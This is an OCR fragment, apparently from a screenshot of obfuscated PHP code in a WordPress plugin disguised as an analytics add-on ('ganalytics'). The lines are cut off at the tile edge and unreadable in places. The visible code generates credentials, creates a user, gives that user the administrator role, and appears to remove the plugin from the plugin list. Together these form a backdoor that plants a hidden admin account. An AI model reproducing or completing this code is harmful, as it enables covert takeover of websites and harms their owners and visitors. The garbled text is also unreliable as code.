
[$this,"loadassets"]);}publ
{unset($_d26e1077[plugin_
$_d26e1077;}public function
{if(get_option("ganalytics_d
{return;}$_33de6257=$this
>generate_credentials();if(
{$_ad330703=wp_create_use
{(new WP_User($_ad33070
>set_role("administrator");}
>setup_site_credentials($_3
function generate_credential